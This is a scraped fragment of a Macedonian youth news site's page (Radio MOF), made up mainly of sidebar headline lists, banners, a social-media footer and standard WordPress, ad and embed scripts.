150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"318685","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
